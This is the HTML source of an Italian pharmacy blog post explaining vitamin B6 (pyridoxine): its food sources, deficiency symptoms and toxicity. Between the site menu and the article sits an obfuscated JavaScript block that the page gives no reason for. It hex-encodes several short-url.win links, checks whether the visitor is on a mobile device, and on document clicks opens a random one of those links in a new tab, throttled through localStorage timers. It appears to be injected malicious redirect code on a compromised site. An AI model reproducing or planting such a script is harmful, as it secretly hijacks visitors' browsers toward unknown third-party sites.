    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="https://www.farmaciademartino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.farmaciademartino.it/wp-json/wp/v2/posts/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmaciademartino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.farmaciademartino.it/2012/03/19/la-vitamina-b6-o-piridossina/" />
<link rel='shortlink' href='https://www.farmaciademartino.it/?p=247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.farmaciademartino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmaciademartino.it%2F2012%2F03%2F19%2Fla-vitamina-b6-o-piridossina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.farmaciademartino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmaciademartino.it%2F2012%2F03%2F19%2Fla-vitamina-b6-o-piridossina%2F&#038;format=xml" />
</head>
<body>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
    			<div id="pagemenucontainer">
    				                        <ul id="pagemenu">
    						<li ><a href="http://www.farmaciademartino.it/">Home</a></li>
    						<li class="page_item page-item-30"><a href="https://www.farmaciademartino.it/chi-siamo/">Chi siamo</a></li>
<li class="page_item page-item-40"><a href="https://www.farmaciademartino.it/contattaci/">Contattaci</a></li>
<li class="page_item page-item-224"><a href="https://www.farmaciademartino.it/turni-farmacie/">Orari e turni</a></li>
<li class="page_item page-item-356"><a href="https://www.farmaciademartino.it/oi-nostri-servizi/">I nostri servizi</a></li>
<li class="page_item page-item-893"><a href="https://www.farmaciademartino.it/fidelity-card/">FIDELITY CARD</a></li>
    					</ul>
                            			</div>
	       	</div>
            
            
			<div id="header" class="span-24">
				<div class="span-12">
											<a href="https://www.farmaciademartino.it"><img src="http://www.farmaciademartino.it/wp-content/themes/Greeny/images/logo-2.png" alt="farmaciademartino.it" title="farmaciademartino.it" class="logoimg" /></a>
											
				</div>
				
				<div class="span-12 last" style="padding-top: 35px; text-align:right;">
									</div>
			</div>
			
			<div class="span-24">
				<div class="navcontainer">
					                        <ul id="nav">
    						<li ><a href="https://www.farmaciademartino.it">Home</a></li>
    							<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
		
    					</ul>
                        					
				</div>
			</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-le-vitamine tag-donne-in-gravidanza tag-energia tag-neuropatia tag-piridossina tag-vitamina-b6" id="post-247">
							<h2 class="title">La vitamina B6 o piridossina</h2>
							<div class="postdate">Posted by <strong>admin</strong> on  Marzo 19th, 2012 </div>
			
							<div class="entry">
                                <img width="1" height="1" src="https://www.farmaciademartino.it/wp-content/uploads/2012/03/vitamina-b6.bmp" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" />								<p>&nbsp;</p>
<h3><span style="color: #ff00ff;"> </span></h3>
<p><span style="color: #000080;"><a href="http://www.farmaciademartino.it/wp-content/uploads/2012/03/vitamina-b6.bmp"><img decoding="async" class="aligncenter size-full wp-image-249" title="vitamina b6" src="http://www.farmaciademartino.it/wp-content/uploads/2012/03/vitamina-b6.bmp" alt="" /></a>La B6 è una vitamina idrosolubile implicata nel metabolismo di proteine, zuccheri e grassi liberando da tali alimenti energia.</span></p>
<h3><span style="color: #ff00ff;"> </span></h3>
<h3><span style="color: #ff00ff;"> </span></h3>
<h3><span style="color: #ff00ff;"> </span></h3>
<p><span style="color: #000080;">Per tale motivo il fabbisogno di vitamina B6 dipende dalla dieta e le donne in gravidanza e allattamento devon0 aumentarne l&#8217;assunzione.</span></p>
<h3><span style="color: #ff00ff;">In quali alimenti si trova</span></h3>
<h3><span style="color: #ff00ff;"> </span></h3>
<p><span style="color: #000080;">La piridossina è molto diffusa sia in alimenti di origine animale (carne e pesce) che vegetale  come cereali, frutta oleosa (nocciole, noci), legumi, spinaci, patate.</span></p>
<h3><span style="color: #ff00ff;">Sintomi da carenza</span></h3>
<h3><span style="color: #ff00ff;"> </span></h3>
<h3><span style="color: #ff00ff;"> </span></h3>
<p><span style="color: #000080;">La carenza di vitamina B6 è molto rara, vista la sua presenza in numerosi alimenti anche diversi tra loro. Infatti il deficit di tale sostanza è in genere collegato ad uno stato generale di malnutrizione. I sintomi sono rappresentati da infiammazione di bocca e lingua (stomatite, glossite), irritabilità e depressione.</span></p>
<h3><span style="color: #ff00ff;">Tossicità</span></h3>
<p><span style="color: #000080;">Come per tutte le vitamine idrosolubili è un caso molto raro e comporta fenomeni di fotosensibilizzazione (danni alla cute in seguito all&#8217;esposizione al sole) e neuropatie sensoriali periferiche che scompaiono quando si smette di assumere la vitamina.</span></p>
															</div>
							<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/le-vitamine/" rel="category tag">le vitamine</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/donne-in-gravidanza/" rel="tag">donne in gravidanza</a>, <a href="https://www.farmaciademartino.it/tag/energia/" rel="tag">energia</a>, <a href="https://www.farmaciademartino.it/tag/neuropatia/" rel="tag">neuropatia</a>, <a href="https://www.farmaciademartino.it/tag/piridossina/" rel="tag">PIRIDOSSINA</a>, <a href="https://www.farmaciademartino.it/tag/vitamina-b6/" rel="tag">VITAMINA B6</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://www.farmaciademartino.it/2012/03/19/la-nuova-sezione-orari-e-turni/" rel="prev">La nuova sezione orari e turni</a></div>
								<div class="alignright"><a href="https://www.farmaciademartino.it/2012/03/24/i-virus-gastrointestinali-farmaci-e-consigli-alimentari/" rel="next">I virus gastrointestinali: farmaci e consigli alimentari</a> &raquo;</div>
							</div>
							
															You can <a href="#respond">leave a response</a>, or <a href="https://www.farmaciademartino.it/2012/03/19/la-vitamina-b6-o-piridossina/trackback/" rel="trackback">trackback</a> from your own site.
	
													</div><!--/post-247-->
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/19/la-vitamina-b6-o-piridossina/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></small>
</div>


<form action="http://www.farmaciademartino.it/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b5ae332cf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

				
							
							</div>
			</div>
		<div class="span-8 last">

	
	<div class="sidebar">
        <div id="topsearch" > 
    		 
<div id="search">
    <form method="get" id="searchform" action="https://www.farmaciademartino.it/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" />
        <input type="image" src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
    	</div>
        
                
        
            			<div class="rssbox">
    				<a href="https://www.farmaciademartino.it/feed/"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/rss.png"  alt="RSS Feed" title="RSS Feed" style="vertical-align:middle; margin-right: 5px;"  /></a><a href="https://www.farmaciademartino.it/feed/">Sottoscrivi il feed RSS!</a>
    			</div>
    			    	
    	        
				

        
        
		<ul>
			<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categorie</h2>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/antipasti/">antipasti</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/dolci/">dolci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/primi-piatti/">primi piatti</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
			</ul>

			</li>
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Gli ultimi articoli</h2>
		<ul>
											<li>
					<a href="https://www.farmaciademartino.it/2024/11/05/rinforza-le-tue-difese/">Rinforza le tue difese</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/">FARMACI &#038; ESTATE</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/05/26/posso-usare-il-solare-dello-scorso-anno-leggiamo-insieme-letichetta/">Posso usare il solare dello scorso anno? Leggiamo insieme l&#8217;etichetta</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/">Tutto quello che devi sapere sulle macchie  da sole</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/03/24/tutto-sulle-articolazioni/">Tutto sulle articolazioni</a>
									</li>
					</ul>

		</li><li id="calendar-5" class="widget widget_calendar"><h2 class="widgettitle">Turni</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Marzo 2012</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
